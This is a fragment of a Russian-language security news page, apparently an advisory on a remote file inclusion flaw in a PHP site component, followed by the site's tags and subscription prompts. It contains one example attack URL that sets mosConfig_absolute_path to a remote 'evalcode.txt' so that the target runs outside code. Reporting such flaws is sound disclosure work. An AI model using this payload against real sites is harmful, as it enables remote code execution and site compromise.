
файле PHP.
Пример:
http://victim/administrator/components/com_mgm/help.mg
mosConfig_absolute_path=http://evalcode.txt
Теги:
SCOLOUR
Взлом
Новости
Софт
Подпишись на наc в Telegram!
Только важные новости и лучшие статьи
Подписаться
Открыть комментарии
Подписаться
авторизуйтесь
Уведомить о